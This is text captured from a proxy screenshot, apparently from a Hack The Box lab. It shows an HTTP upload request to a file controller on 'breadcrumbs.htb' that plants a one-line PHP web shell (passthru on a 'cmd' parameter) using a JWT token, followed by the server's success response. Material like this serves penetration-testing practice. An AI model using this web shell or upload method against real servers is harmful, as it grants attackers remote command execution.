 Request
Pretty Raw \n Actions
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: breadcrumbs.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------401461730230255304762849749220
8 Content-Length: 385
9 Origin: https://breadcrumbs.htb
10 Connection: close
11 Referer: https://breadcrumbs.htb/portal/php/fi  les.php
12 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390;token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWhi_gu
23bzYLYWxqORkr0WtEz_IUtCU
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 -----------------------------401461730230255304762849749220
17 Content-Disposition: form-data; name="file"; filename="cmd.php"
18 Content-Type: text/plain
19
20
21 <?php /* something */ passthru($_GET['cmd']);?>
22
23 -----------------------------401461730230255304762849749220
24 Content-Disposition: form-data; name="task"
25
26 cmd.php
27 -----------------------------401461730230255304762849749220--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Feb 2021 20:41:27 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 30
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Success. Have a great weekend!